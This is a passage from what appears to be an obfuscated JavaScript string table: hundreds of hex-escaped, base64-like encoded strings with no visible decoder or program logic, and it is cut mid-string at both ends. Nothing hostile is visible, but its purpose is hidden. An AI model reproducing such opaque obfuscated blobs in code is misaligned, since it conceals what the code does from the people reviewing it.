2\x77\x37\x6a\x43\x6f\x6e\x34\x4f\x77\x70\x72\x44\x67\x73\x4f\x43\x77\x70\x38\x6f\x77\x34\x37\x43\x71\x38\x4f\x45\x66\x73\x4f\x43\x66\x78\x54\x43\x6e\x73\x4b\x35\x63\x78\x6a\x43\x70\x7a\x44\x43\x6a\x73\x4f\x74\x58\x77\x3d\x3d','\x77\x71\x51\x4b\x77\x36\x49\x3d','\x44\x31\x4e\x30','\x77\x35\x74\x36\x77\x37\x51\x3d','\x77\x6f\x6e\x44\x6c\x47\x51\x3d','\x5a\x38\x4f\x71\x5a\x52\x45\x3d','\x77\x37\x4c\x43\x6f\x54\x6b\x3d','\x77\x34\x66\x44\x67\x79\x4e\x70\x77\x36\x73\x62','\x77\x37\x33\x44\x67\x32\x59\x3d','\x4d\x53\x52\x4e\x5a\x38\x4b\x6c\x63\x63\x4f\x4d\x58\x56\x72\x43\x69\x77\x3d\x3d','\x63\x42\x72\x43\x6a\x57\x78\x51\x62\x51\x56\x39\x77\x72\x33\x44\x68\x41\x3d\x3d','\x57\x48\x2f\x44\x6b\x77\x3d\x3d','\x77\x34\x6e\x44\x6a\x30\x2f\x43\x6f\x63\x4b\x4e\x77\x35\x51\x3d','\x65\x63\x4f\x71\x58\x77\x73\x56\x52\x46\x33\x43\x69\x41\x3d\x3d','\x77\x37\x2f\x43\x6c\x55\x63\x3d','\x50\x55\x6c\x6b','\x77\x37\x6b\x42\x53\x6c\x67\x3d','\x5a\x69\x44\x43\x75\x77\x3d\x3d','\x77\x34\x72\x43\x68\x38\x4b\x72','\x63\x32\x2f\x44\x72\x67\x51\x51\x77\x6f\x41\x3d','\x54\x68\x72\x44\x6a\x38\x4f\x54\x47\x42\x4d\x3d','\x55\x53\x6e\x43\x69\x46\x6f\x3d','\x45\x7a\x35\x65\x64\x4d\x4b\x66','\x77\x37\x66\x43\x67\x63\x4b\x7a\x41\x63\x4f\x33\x77\x6f\x55\x3d','\x61\x6a\x33\x44\x69\x77\x3d\x3d','\x53\x4d\x4f\x53\x77\x71\x59\x3d','\x77\x36\x5a\x38\x57\x67\x3d\x3d','\x77\x36\x46\x36\x53\x48\x76\x44\x67\x4d\x4b\x61','\x54\x73\x4f\x34\x62\x41\x3d\x3d','\x77\x6f\x33\x43\x6f\x38\x4f\x30','\x77\x37\x6e\x43\x6c\x7a\x45\x3d','\x77\x6f\x73\x32\x77\x35\x77\x3d','\x77\x34\x58\x44\x75\x63\x4f\x75\x64\x46\x54\x44\x73\x73\x4b\x53\x62\x77\x3d\x3d','\x66\x63\x4f\x69\x56\x67\x3d\x3d','\x63\x51\x76\x43\x75\x77\x3d\x3d','\x77\x35\x35\x63\x61\x67\x3d\x3d','\x77\x71\x72\x44\x72\x38\x4f\x47\x77\x36\x42\x51\x77\x71\x46\x4c\x77\x70\x62\x43\x70\x63\x4b\x55\x66\x4d\x4f\x49\x77\x34\x4d\x35\x77\x35\x41\x64\x65\x30\x48\x43\x75\x79\x54\x43\x75\x38\x4b\x63\x77\x34\x6c\x47\x77\x71\x55\x51\x56\x4d\x4f\x4d\x77\x37\x62\x43\x71\x73\x4b\x78\x77\x71\x74\x4a\x77\x34\x34\x52\x46\x6a\x34\x6c\x4b\x30\x55\x3d','\x77\x70\x66\x43\x67\x63\x4f\x63','\x59\x63\x4f\x67\x59\x68\x67\x54\x52\x51\x3d\x3d','\x77\x34\x78\x2b\x65\x56\x45\x39\x77\x72\x7a\x43\x72\x79\x54\x44\x72\x51\x59\x3d','\x77\x34\x42\x57\x77\x34\x6f\x3d','\x77\x71\x58\x44\x73\x45\x4c\x43\x6d\x56\x35\x4d\x4c\x79\x66\x43\x75\x54\x6b\x4f\x48\x73\x4b\x6a\x77\x70\x37\x44\x6b\x68\x4a\x70\x4b\x63\x4b\x45\x77\x70\x2f\x44\x6d\x56\x55\x67\x77\x72\x39\x76\x57\x6b\x72\x43\x6b\x32\x76\x44\x76\x73\x4f\x58','\x55\x51\x2f\x44\x6a\x63\x4f\x64\x47\x41\x3d\x3d','\x77\x70\x38\x74\x77\x36\x55\x3d','\x5a\x55\x68\x33\x77\x6f\x51\x3d','\x77\x35\x72\x43\x6f\x69\x77\x3d','\x4a\x4d\x4f\x47\x77\x34\x55\x3d','\x53\x7a\x50\x43\x6b\x6c\x77\x3d','\x77\x36\x5a\x34\x55\x51\x3d\x3d','\x54\x63\x4f\x45\x64\x67\x3d\x3d','\x77\x37\x68\x64\x56\x51\x3d\x3d','\x77\x71\x58\x44\x67\x78\x7a\x43\x6a\x79\x49\x67\x77\x71\x77\x56\x49\x57\x78\x74\x48\x47\x37\x43\x71\x73\x4b\x57\x51\x68\x58\x43\x6d\x57\x48\x44\x71\x4d\x4f\x51\x4c\x57\x76\x43\x6e\x4d\x4b\x6b\x77\x35\x70\x55\x77\x72\x58\x44\x73\x46\x66\x44\x69\x63\x4b\x31\x55\x6d\x37\x44\x6b\x51\x6b\x56\x4f\x47\x49\x39','\x54\x44\x33\x43\x69\x77\x3d\x3d','\x51\x4d\x4f\x71\x58\x67\x3d\x3d','\x47\x63\x4f\x75\x77\x36\x5a\x2b','\x77\x6f\x44\x44\x6e\x47\x4d\x3d','\x41\x56\x64\x63','\x77\x70\x44\x43\x6f\x73\x4f\x45','\x58\x79\x50\x43\x67\x41\x3d\x3d','\x51\x4d\x4f\x66\x77\x70\x67\x3d','\x65\x52\x33\x43\x68\x58\x41\x3d','\x77\x6f\x62\x43\x73\x69\x62\x44\x6d\x41\x3d\x3d','\x49\x53\x6c\x59\x51\x63\x4b\x50\x63\x38\x4f\x4e','\x41\x38\x4f\x50\x77\x36\x77\x3d','\x77\x6f\x76\x43\x6f\x4d\x4f\x59\x77\x35\x67\x2b\x77\x35\x48\x43\x74\x77\x3d\x3d','\x77\x6f\x68\x4c\x77\x36\x38\x3d','\x77\x36\x33\x43\x74\x73\x4b\x61','\x77\x71\x6e\x44\x6c\x46\x4c\x44\x6a\x68\x4d\x63\x77\x6f\x73\x6f\x5a\x57\x59\x3d','\x77\x37\x6c\x77\x59\x56\x48\x44\x6f\x4d\x4b\x68\x77\x70\x64\x53\x77\x71\x33\x43\x6f\x78\x6b\x3d','\x4a\x63\x4f\x7a\x77\x37\x6b\x3d','\x77\x34\x51\x62\x77\x6f\x49\x3d','\x48\x38\x4f\x6b\x77\x36\x46\x33\x41\x73\x4f\x45','\x77\x37\x6e\x44\x69\x63\x4f\x65\x61\x6b\x6e\x44\x75\x67\x3d\x3d','\x64\x38\x4f\x50\x65\x77\x3d\x3d','\x77\x35\x76\x44\x6f\x77\x6b\x3d','\x41\x38\x4f\x45\x77\x34\x73\x3d','\x77\x35\x58\x43\x70\x73\x4b\x38','\x53\x4d\x4b\x68\x77\x37\x39\x78\x41\x73\x4f\x45\x77\x6f\x31\x6f','\x64\x63\x4f\x74\x5a\x67\x3d\x3d','\x45\x6b\x42\x31','\x77\x37\x74\x49\x66\x41\x3d\x3d','\x77\x37\x6a\x43\x76\x73\x4b\x4a','\x77\x34\x78\x38\x56\x41\x3d\x3d','\x77\x34\x4d\x64\x48\x41\x3d\x3d','\x77\x71\x66\x43\x74\x69\x51\x3d','\x56\x6a\x54\x44\x73\x51\x3d\x3d','\x50\x63\x4b\x43\x77\x36\x6c\x51\x44\x38\x4f\x32','\x64\x46\x52\x58','\x77\x36\x7a\x44\x69\x73\x4f\x51','\x77\x35\x62\x44\x72\x6e\x6f\x63\x53\x63\x4f\x76\x77\x71\x6f\x64\x77\x71\x77\x50\x41\x51\x3d\x3d','\x64\x78\x66\x43\x6a\x6d\x74\x30\x5a\x51\x52\x71','\x77\x34\x62\x44\x68\x55\x2f\x43\x74\x63\x4b\x4e\x77\x34\x35\x70\x59\x51\x66\x43\x6b\x68\x6b\x3d','\x77\x34\x74\x7a\x65\x6c\x59\x5a\x77\x72\x54\x43\x72\x6a\x4d\x3d','\x77\x70\x76\x44\x69\x58\x6f\x3d','\x77\x37\x4c\x43\x6f\x42\x73\x3d','\x77\x35\x34\x67\x54\x41\x3d\x3d','\x77\x34\x6c\x2b\x55\x6e\x6b\x3d','\x77\x35\x44\x43\x70\x69\x67\x79\x77\x36\x74\x4c\x57\x77\x3d\x3d','\x50\x63\x4f\x70\x77\x36\x55\x3d','\x77\x70\x76\x44\x6d\x6e\x6c\x79\x77\x71\x77\x50\x77\x35\x7a\x44\x6b\x63\x4b\x33\x61\x52\x7a\x44\x74\x38\x4f\x41','\x77\x35\x62\x44\x6d\x6b\x33\x43\x72\x38\x4b\x4e','\x77\x71\x39\x4a\x77\x34\x6b\x4b\x77\x34\x4c\x44\x6b\x51\x3d\x3d','\x77\x36\x58\x44\x75\x52\x48\x44\x6d\x46\x59\x4b','\x77\x72\x6f\x6f\x44\x53\x58\x44\x70\x38\x4b\x6d\x77\x6f\x56\x57\x77\x72\x4c\x44\x75\x6b\x38\x33\x77\x71\x56\x51\x77\x6f\x2f\x43\x6d\x6c\x35\x31\x4e\x38\x4f\x67\x77\x36\x6e\x43\x6b\x33\x58\x44\x74\x4d\x4f\x6c\x77\x6f\x31\x51\x77\x34\x6a\x44\x75\x56\x77\x4a\x77\x37\x74\x4f\x61\x53\x6f\x53\x77\x35\x58\x43\x74\x63\x4f\x2f\x77\x37\x41\x3d','\x46\x4d\x4b\x53\x77\x35\x59\x3d','\x49\x38\x4f\x5a\x77\x36\x48\x44\x6b\x73\x4f\x51\x53\x77\x3d\x3d','\x77\x34\x44\x44\x6b\x6b\x6a\x43\x74\x63\x4b\x4e\x77\x34\x38\x3d','\x77\x35\x7a\x44\x67\x51\x4d\x3d','\x77\x70\x4e\x59\x55\x67\x3d\x3d','\x4a\x4d\x4b\x4a\x77\x36\x4e\x53\x48\x63\x4f\x33\x55\x4d\x4f\x55\x59\x41\x3d\x3d','\x66\x78\x66\x43\x67\x6e\x6c\x6e\x61\x67\x3d\x3d','\x57\x69\x33\x44\x69\x67\x3d\x3d','\x4e\x38\x4b\x52\x77\x34\x45\x3d','\x62\x4d\x4b\x54\x77\x37\x56\x43\x48\x67\x3d\x3d','\x54\x54\x6e\x43\x6c\x56\x58\x44\x6e\x4d\x4f\x48','\x77\x36\x62\x44\x73\x7a\x67\x3d','\x51\x73\x4f\x50\x57\x77\x3d\x3d','\x77\x70\x62\x44\x67\x43\x78\x69\x77\x36\x77\x57','\x50\x69\x6c\x43\x63\x73\x4b\x53\x64\x67\x3d\x3d','\x77\x37\x76\x43\x6f\x31\x73\x3d','\x4d\x4d\x4f\x6a\x62\x52\x4d\x55\x53\x41\x3d\x3d','\x77\x36\x5a\x70\x77\x70\x39\x50\x54\x67\x3d\x3d','\x77\x34\x4a\x31\x77\x34\x6f\x3d','\x77\x71\x49\x4a\x4c\x6b\x49\x69\x51\x41\x55\x66\x52\x41\x3d\x3d','\x77\x34\x4e\x7a\x64\x6b\x51\x4b\x77\x72\x73\x3d','\x77\x34\x5a\x42\x64\x41\x3d\x3d','\x77\x70\x34\x6a\x77\x37\x6b\x3d','\x77\x71\x2f\x43\x67\x56\x6e\x44\x6b\x67\x59\x54\x77\x70\x41\x6a\x63\x7a\x38\x3d','\x77\x37\x6e\x43\x74\x38\x4b\x57','\x77\x35\x76\x43\x70\x6a\x49\x42\x77\x37\x5a\x4f','\x77\x72\x64\x62\x77\x36\x59\x3d','\x48\x44\x4c\x43\x6a\x6c\x37\x44\x68\x41\x3d\x3d','\x77\x37\x62\x43\x76\x38\x4b\x67','\x77\x34\x33\x43\x76\x54\x6f\x3d','\x55\x48\x33\x44\x68\x51\x3d\x3d','\x44\x47\x70\x75\x66\x38\x4f\x55\x77\x70\x73\x6b\x77\x70\x30\x3d','\x77\x35\x45\x52\x47\x67\x3d\x3d','\x77\x37\x51\x49\x77\x37\x4d\x35\x77\x72\x51\x45\x77\x71\x6e\x43\x69\x4d\x4b\x75\x77\x36\x55\x39\x58\x4d\x4f\x7a\x53\x6d\x45\x2f','\x46\x47\x42\x54\x62\x4d\x4f\x53\x77\x70\x6f\x3d','\x59\x6b\x35\x74','\x77\x37\x54\x44\x70\x53\x45\x3d','\x55\x54\x44\x43\x6a\x6c\x58\x44\x67\x63\x4f\x42\x77\x35\x58\x44\x68\x63\x4f\x2f\x45\x4d\x4b\x6a\x77\x6f\x74\x32\x66\x69\x46\x4d\x4c\x67\x3d\x3d','\x53\x58\x6b\x4a\x64\x38\x4b\x56\x77\x6f\x35\x36\x77\x6f\x59\x37','\x77\x72\x6f\x76\x77\x37\x39\x65\x77\x36\x6f\x3d','\x77\x35\x6c\x47\x58\x51\x3d\x3d','\x77\x71\x39\x2f\x54\x63\x4f\x70\x77\x36\x64\x54\x77\x34\x59\x3d','\x4f\x63\x4f\x35\x50\x51\x4e\x56\x55\x51\x44\x43\x6b\x32\x6f\x3d','\x62\x48\x72\x44\x72\x41\x6f\x51','\x77\x71\x45\x33\x44\x77\x3d\x3d','\x77\x6f\x72\x44\x71\x69\x2f\x43\x69\x63\x4f\x78\x48\x47\x59\x3d','\x77\x35\x55\x6c\x4f\x4d\x4f\x69','\x77\x71\x41\x48\x77\x34\x39\x69\x77\x35\x31\x57\x77\x35\x67\x3d','\x4e\x38\x4b\x4f\x77\x36\x74\x53\x46\x63\x4f\x2f\x55\x38\x4f\x55','\x77\x35\x6f\x61\x77\x35\x55\x79\x77\x37\x50\x43\x72\x77\x62\x43\x6f\x32\x76\x43\x70\x6c\x45\x64','\x77\x35\x62\x43\x6c\x77\x67\x3d','\x77\x71\x55\x46\x77\x35\x35\x67\x77\x35\x4a\x52\x77\x34\x58\x43\x68\x6d\x38\x3d','\x77\x37\x44\x44\x70\x52\x2f\x44\x6a\x6b\x77\x5a\x50\x6e\x66\x44\x70\x57\x46\x4d\x51\x73\x4f\x6d\x77\x6f\x7a\x43\x68\x77\x73\x35\x50\x4d\x4f\x59\x77\x6f\x62\x43\x6a\x41\x3d\x3d','\x77\x34\x54\x44\x72\x32\x34\x3d','\x77\x34\x62\x44\x73\x58\x67\x47\x53\x51\x3d\x3d','\x77\x34\x63\x46\x77\x70\x6b\x2b\x77\x37\x38\x3d','\x44\x73\x4f\x47\x4a\x51\x3d\x3d','\x61\x53\x58\x43\x6b\x77\x3d\x3d','\x77\x71\x63\x4c\x50\x30\x41\x74\x52\x78\x67\x3d','\x77\x34\x6c\x73\x77\x37\x35\x36\x4e\x45\x37\x44\x69\x73\x4b\x77\x4d\x51\x3d\x3d','\x77\x34\x33\x43\x72\x4d\x4b\x78','\x5a\x56\x46\x78\x77\x6f\x73\x46\x77\x70\x6a\x44\x72\x44\x38\x4c\x54\x42\x54\x44\x6c\x51\x56\x76\x51\x6d\x54\x44\x72\x38\x4f\x71\x77\x6f\x50\x43\x69\x44\x64\x62\x4b\x73\x4b\x38\x42\x63\x4f\x6e\x77\x70\x54\x43\x76\x68\x64\x41\x62\x6a\x64\x6f\x4d\x77\x3d\x3d','\x77\x34\x50\x44\x71\x46\x73\x3d','\x63\x41\x2f\x43\x70\x56\x56\x4e\x77\x36\x6f\x3d','\x77\x71\x62\x43\x6e\x54\x77\x3d','\x77\x6f\x59\x6f\x77\x35\x59\x3d','\x77\x72\x6b\x48\x77\x36\x63\x77\x77\x72\x4d\x46\x77\x6f\x4c\x44\x6a\x63\x4b\x7a\x77\x36\x64\x68','\x77\x36\x33\x43\x74\x4d\x4b\x59\x77\x72\x35\x63\x77\x71\x6f\x54','\x77\x6f\x2f\x44\x6f\x53\x58\x43\x69\x38\x4f\x39\x4f\x77\x3d\x3d','\x77\x72\x48\x43\x69\x79\x49\x3d','\x77\x70\x6e\x44\x76\x33\x6b\x3d','\x77\x36\x49\x74\x77\x6f\x59\x3d','\x49\x69\x42\x5a\x63\x73\x4b\x50\x63\x4d\x4f\x33\x58\x57\x50\x43\x69\x7a\x33\x44\x71\x73\x4f\x6e\x56\x77\x73\x51\x4d\x4d\x4b\x51\x51\x4d\x4f\x6f\x61\x67\x3d\x3d','\x77\x71\x41\x48\x77\x34\x39\x69\x77\x35\x31\x57\x77\x37\x54\x43\x68\x6e\x50\x43\x6a\x73\x4f\x47\x77\x37\x66\x44\x6d\x78\x34\x4d\x77\x34\x6e\x43\x6d\x38\x4b\x2b\x4b\x33\x66\x44\x6e\x63\x4b\x68\x77\x34\x31\x67\x77\x70\x76\x43\x75\x41\x3d\x3d','\x77\x34\x50\x43\x6f\x41\x5a\x46\x77\x6f\x7a\x44\x74\x30\x30\x3d','\x77\x71\x54\x43\x6e\x63\x4f\x37','\x77\x36\x72\x44\x69\x73\x4f\x45\x5a\x6b\x6e\x44\x73\x63\x4b\x37\x61\x63\x4b\x56\x77\x35\x31\x48\x77\x34\x2f\x43\x76\x63\x4b\x44\x77\x35\x31\x44\x77\x34\x4d\x6d\x65\x6c\x46\x2b\x77\x72\x66\x43\x6b\x73\x4b\x61\x77\x72\x66\x43\x6f\x30\x74\x54\x77\x71\x34\x4e\x77\x34\x4d\x6c\x77\x34\x44\x43\x6e\x38\x4b\x73\x49\x77\x3d\x3d','\x77\x6f\x44\x43\x6f\x4d\x4f\x43\x77\x36\x73\x6a\x77\x35\x51\x3d','\x4d\x46\x31\x71','\x56\x78\x37\x44\x74\x77\x3d\x3d','\x77\x34\x76\x44\x76\x68\x45\x36\x77\x72\x72\x44\x6d\x79\x68\x6b\x77\x72\x37\x43\x70\x63\x4b\x51','\x63\x30\x68\x71\x77\x6f\x38\x59\x77\x70\x2f\x44\x6e\x44\x51\x3d','\x5a\x6a\x33\x43\x74\x41\x3d\x3d','\x64\x78\x66\x43\x6d\x6e\x64\x77\x5a\x7a\x56\x68\x77\x6f\x7a\x44\x6c\x51\x3d\x3d','\x59\x45\x35\x68\x77\x70\x34\x74\x77\x70\x48\x44\x6c\x6a\x51\x48','\x77\x36\x4c\x44\x71\x51\x44\x44\x6e\x77\x3d\x3d','\x61\x32\x76\x44\x6f\x67\x38\x42\x77\x70\x77\x3d','\x77\x6f\x54\x43\x6f\x44\x7a\x43\x69\x77\x3d\x3d','\x63\x51\x58\x43\x71\x56\x74\x56\x77\x36\x63\x3d','\x61\x63\x4f\x6f\x56\x63\x4b\x66\x4e\x73\x4f\x4a\x4f\x51\x3d\x3d','\x77\x36\x64\x4f\x54\x77\x3d\x3d','\x61\x6d\x76\x44\x6c\x67\x3d\x3d','\x77\x72\x5a\x2f\x77\x35\x6b\x3d','\x77\x35\x67\x51\x77\x70\x73\x77\x77\x37\x2f\x43\x73\x77\x3d\x3d','\x77\x71\x56\x32\x53\x77\x3d\x3d','\x77\x71\x4d\x63\x77\x36\x45\x3d','\x77\x72\x6b\x64\x77\x35\x67\x3d','\x77\x6f\x62\x44\x73\x51\x55\x7a\x77\x72\x33\x44\x6d\x67\x4d\x68\x77\x71\x50\x43\x70\x38\x4f\x4d\x77\x37\x31\x2f\x77\x37\x7a\x43\x71\x31\x59\x3d','\x77\x70\x48\x43\x69\x73\x4f\x31\x47\x51\x77\x6c\x77\x34\x64\x68','\x55\x43\x48\x43\x6f\x51\x3d\x3d','\x77\x6f\x4c\x43\x70\x4d\x4f\x61\x77\x36\x55\x77\x77\x35\x33\x43\x70\x67\x49\x58','\x61\x4d\x4f\x31\x54\x38\x4b\x48\x4e\x73\x4f\x56','\x48\x63\x4f\x67\x77\x37\x6c\x35\x45\x63\x4f\x4e\x77\x34\x51\x6f\x77\x34\x33\x43\x68\x79\x78\x66\x63\x41\x4c\x44\x6d\x4d\x4f\x49','\x61\x67\x76\x43\x70\x30\x64\x63','\x77\x70\x50\x43\x67\x4d\x4f\x49\x43\x52\x45\x2b','\x77\x71\x63\x4b\x77\x36\x51\x2b\x77\x72\x30\x4b\x77\x71\x6e\x44\x68\x38\x4b\x35\x77\x72\x30\x39\x51\x4d\x4f\x32\x5a\x58\x51\x33\x41\x51\x3d\x3d','\x77\x36\x54\x43\x6c\x56\x76\x44\x67\x77\x59\x3d','\x77\x6f\x7a\x44\x6a\x57\x50\x43\x72\x4d\x4b\x62\x77\x72\x34\x77','\x49\x63\x4f\x64\x77\x37\x6e\x44\x6e\x4d\x4f\x44\x51\x73\x4f\x55\x77\x70\x72\x44\x71\x4d\x4b\x4f\x64\x7a\x74\x72\x77\x70\x58\x43\x6d\x78\x5a\x37\x77\x71\x52\x66\x77\x70\x34\x73\x63\x4d\x4f\x55\x77\x35\x6a\x44\x75\x4d\x4f\x54\x41\x51\x3d\x3d','\x4c\x63\x4f\x5a\x50\x51\x3d\x3d','\x77\x35\x58\x44\x73\x78\x49\x30\x77\x72\x54\x44\x6c\x41\x4e\x75\x77\x72\x54\x44\x76\x38\x4f\x64\x77\x37\x31\x72\x77\x36\x6e\x43\x75\x56\x7a\x43\x68\x4d\x4b\x2b','\x77\x34\x50\x44\x6f\x48\x67\x61\x57\x41\x3d\x3d','\x77\x36\x62\x44\x6f\x42\x4c\x44\x6e\x30\x51\x58\x49\x58\x38\x3d','\x59\x38\x4f\x6b\x65\x68\x59\x41\x54\x45\x66\x43\x67\x43\x67\x50\x77\x70\x54\x44\x6b\x47\x4e\x59\x44\x45\x66\x43\x72\x56\x2f\x44\x68\x51\x3d\x3d','\x61\x57\x76\x44\x72\x42\x59\x42','\x77\x36\x33\x44\x67\x38\x4f\x54\x5a\x56\x4c\x44\x74\x73\x4b\x53\x61\x63\x4b\x66','\x59\x78\x37\x43\x6a\x57\x70\x31\x62\x52\x4e\x31','\x77\x36\x4d\x43\x56\x6c\x46\x48\x77\x71\x6a\x44\x6d\x33\x4e\x2f\x62\x68\x48\x44\x76\x6d\x37\x44\x75\x38\x4b\x46\x77\x71\x7a\x44\x6f\x77\x3d\x3d','\x59\x44\x2f\x43\x6a\x31\x76\x44\x6e\x73\x4f\x4b\x77\x35\x4c\x44\x72\x38\x4f\x6c\x44\x73\x4b\x6a\x77\x6f\x5a\x32','\x4b\x73\x4f\x45\x77\x36\x62\x44\x68\x73\x4f\x51\x55\x41\x3d\x3d','\x77\x70\x76\x43\x6f\x4d\x4f\x4f\x77\x36\x63\x2b\x77\x34\x6a\x43\x68\x7a\x38\x70','\x62\x32\x46\x4b\x4d\x63\x4b\x74\x47\x67\x3d\x3d','\x77\x37\x58\x43\x76\x67\x70\x42\x77\x70\x72\x44\x6a\x45\x54\x43\x6d\x67\x3d\x3d','\x63\x52\x73\x46\x77\x72\x4e\x35\x77\x6f\x41\x3d','\x63\x42\x50\x43\x67\x48\x4a\x44\x61\x67\x42\x32\x77\x6f\x6a\x44\x6e\x78\x59\x3d','\x47\x38\x4f\x52\x50\x4d\x4f\x64\x65\x73\x4b\x4c','\x77\x35\x54\x43\x71\x79\x34\x4a\x77\x36\x39\x44','\x77\x72\x70\x72\x55\x63\x4f\x39\x77\x37\x70\x4f','\x42\x38\x4f\x49\x4f\x38\x4f\x4b\x61\x38\x4b\x41','\x64\x67\x72\x43\x68\x57\x31\x6e\x63\x51\x3d\x3d','\x77\x71\x59\x62\x77\x37\x63\x6c\x77\x72\x73\x3d','\x77\x71\x66\x43\x71\x7a\x76\x44\x6a\x73\x4b\x6f\x4c\x41\x3d\x3d','\x77\x34\x42\x6d\x61\x67\x3d\x3d','\x77\x35\x45\x4e\x77\x70\x77\x6b\x77\x37\x2f\x43\x71\x41\x3d\x3d','\x61\x4d\x4f\x54\x66\x38\x4f\x77\x77\x37\x74\x51','\x66\x6e\x33\x44\x70\x52\x41\x4c\x77\x6f\x56\x43\x77\x36\x59\x63','\x65\x6e\x4c\x44\x71\x52\x41\x51\x77\x70\x73\x3d','\x77\x36\x33\x43\x72\x63\x4b\x4c\x77\x72\x39\x63\x77\x71\x6f\x6b\x77\x35\x7a\x43\x70\x63\x4b\x73\x63\x4d\x4b\x55','\x48\x58\x31\x55\x65\x4d\x4f\x53\x77\x6f\x45\x3d','\x77\x34\x58\x44\x75\x63\x4f\x66\x61\x45\x66\x44\x74\x38\x4b\x51\x59\x63\x4b\x4d\x77\x35\x73\x66','\x77\x72\x49\x66\x49\x31\x51\x77\x57\x67\x3d\x3d','\x77\x37\x63\x42\x54\x6e\x64\x62\x77\x72\x4c\x44\x71\x33\x74\x6d\x62\x68\x33\x44\x76\x33\x51\x3d','\x65\x41\x58\x43\x70\x6e\x4e\x4d\x77\x37\x62\x44\x70\x4d\x4b\x4b\x77\x71\x72\x44\x6a\x6b\x44\x43\x6b\x73\x4b\x45\x77\x6f\x6f\x4f\x77\x34\x48\x43\x6e\x30\x37\x44\x6c\x54\x44\x43\x6b\x38\x4f\x2b\x77\x71\x41\x3d','\x77\x72\x6c\x45\x77\x34\x49\x4b\x77\x34\x4c\x44\x6b\x41\x3d\x3d','\x77\x36\x6a\x43\x6b\x44\x6b\x4b\x77\x36\x64\x49\x56\x38\x4f\x30\x77\x70\x37\x43\x72\x63\x4b\x46\x77\x72\x55\x42\x77\x70\x51\x44\x46\x6c\x74\x42\x62\x45\x46\x31\x77\x37\x30\x3d','\x77\x36\x74\x47\x77\x34\x6e\x44\x74\x38\x4f\x66\x77\x35\x6f\x3d','\x77\x6f\x48\x43\x69\x73\x4f\x46\x47\x42\x4d\x70\x77\x34\x64\x79\x77\x70\x73\x68\x57\x53\x63\x4b\x63\x73\x4f\x78\x77\x37\x33\x44\x71\x48\x76\x43\x74\x67\x37\x44\x71\x73\x4b\x6a\x77\x6f\x41\x77\x77\x34\x66\x44\x70\x73\x4b\x45\x4a\x73\x4f\x47\x45\x67\x3d\x3d','\x65\x52\x4c\x43\x6f\x6b\x46\x4e\x77\x37\x45\x3d','\x56\x55\x5a\x55\x4a\x38\x4b\x37\x44\x56\x54\x44\x75\x63\x4b\x32\x51\x73\x4f\x68\x77\x70\x55\x4e\x77\x70\x5a\x36\x77\x35\x66\x44\x71\x63\x4f\x43\x77\x71\x6a\x43\x6b\x46\x6b\x3d','\x77\x37\x4c\x44\x6f\x78\x44\x44\x6e\x6b\x38\x64\x50\x57\x62\x44\x71\x79\x78\x63\x42\x73\x4f\x77\x77\x72\x33\x43\x67\x68\x30\x37\x50\x38\x4f\x51\x77\x6f\x2f\x43\x69\x52\x55\x70\x77\x37\x4a\x38\x48\x56\x44\x44\x67\x32\x48\x43\x72\x4d\x4b\x39\x53\x73\x4f\x6b\x47\x57\x39\x54\x66\x67\x3d\x3d','\x77\x37\x2f\x44\x6e\x73\x4f\x59\x63\x6c\x54\x44\x72\x41\x3d\x3d','\x77\x71\x70\x64\x77\x34\x54\x44\x70\x38\x4f\x30\x77\x34\x68\x38\x45\x77\x78\x53\x77\x36\x59\x47\x77\x71\x44\x43\x74\x52\x33\x43\x6e\x44\x31\x41\x77\x35\x55\x6d\x77\x37\x49\x33\x77\x36\x30\x66\x4c\x45\x50\x43\x67\x73\x4f\x7a','\x77\x72\x6b\x5a\x77\x37\x30\x30\x77\x72\x38\x59\x77\x71\x37\x43\x68\x73\x4b\x39\x77\x37\x59\x75\x51\x38\x4f\x76\x52\x48\x73\x3d','\x44\x6d\x42\x50\x65\x4d\x4f\x50\x77\x70\x30\x6b','\x77\x37\x48\x44\x6f\x42\x7a\x44\x69\x55\x4d\x55\x66\x57\x44\x43\x6f\x48\x6c\x4b\x43\x38\x4f\x68\x77\x6f\x63\x3d','\x77\x37\x39\x36\x56\x32\x6e\x44\x6e\x63\x4b\x41\x77\x6f\x59\x3d','\x77\x71\x34\x48\x77\x37\x30\x31\x77\x72\x73\x48\x77\x37\x50\x44\x6d\x4d\x4b\x35\x77\x37\x77\x2f\x56\x63\x4f\x31\x57\x41\x3d\x3d','\x77\x35\x37\x44\x71\x67\x30\x75\x77\x71\x66\x44\x68\x67\x3d\x3d','\x77\x6f\x44\x43\x74\x79\x44\x43\x6e\x47\x51\x52\x48\x51\x3d\x3d','\x77\x6f\x63\x4f\x77\x35\x68\x45\x77\x34\x64\x4c\x77\x34\x37\x43\x6a\x6d\x6e\x43\x6c\x73\x4b\x43','\x77\x70\x2f\x44\x6d\x47\x4c\x43\x6c\x38\x4b\x54\x77\x71\x45\x77\x4c\x6b\x50\x43\x67\x53\x73\x30\x77\x72\x59\x3d','\x77\x71\x58\x43\x76\x7a\x33\x44\x6e\x38\x4b\x39\x4d\x79\x6b\x51\x4a\x68\x73\x5a\x77\x34\x45\x6d\x77\x34\x54\x43\x69\x33\x52\x66\x65\x41\x3d\x3d','\x77\x35\x7a\x43\x72\x77\x35\x56\x77\x70\x45\x3d','\x5a\x63\x4f\x43\x62\x67\x3d\x3d','\x42\x4d\x4f\x6f\x77\x36\x46\x30\x47\x63\x4f\x62\x77\x70\x34\x7a\x77\x35\x44\x44\x75\x69\x35\x49\x64\x77\x6a\x44\x6b\x4d\x4b\x53\x77\x34\x77\x3d','\x42\x63\x4f\x67\x77\x36\x4e\x6c\x45\x77\x3d\x3d','\x77\x36\x2f\x43\x69\x38\x4b\x4f\x45\x73\x4f\x78\x77\x6f\x52\x6e\x55\x41\x3d\x3d','\x45\x4d\x4f\x49\x49\x38\x4f\x48\x61\x63\x4b\x5a\x54\x43\x66\x43\x6a\x4d\x4f\x69\x57\x63\x4f\x49\x77\x72\x37\x44\x73\x68\x6a\x43\x6c\x69\x55\x76','\x46\x73\x4f\x35\x77\x36\x5a\x6a\x41\x73\x4f\x66','\x77\x34\x62\x44\x6d\x6c\x54\x43\x68\x63\x4b\x56\x77\x35\x31\x76\x63\x51\x3d\x3d','\x77\x6f\x4c\x43\x70\x4d\x4f\x61\x77\x36\x55\x77\x77\x35\x33\x43\x70\x67\x49\x58\x77\x36\x42\x45\x5a\x73\x4f\x32\x43\x4d\x4b\x2f','\x77\x36\x68\x6e\x54\x32\x2f\x44\x67\x4d\x4b\x42','\x77\x70\x2f\x43\x74\x69\x7a\x43\x6a\x33\x51\x3d','\x45\x4d\x4f\x49\x49\x38\x4f\x48\x61\x63\x4b\x5a\x54\x43\x66\x43\x6a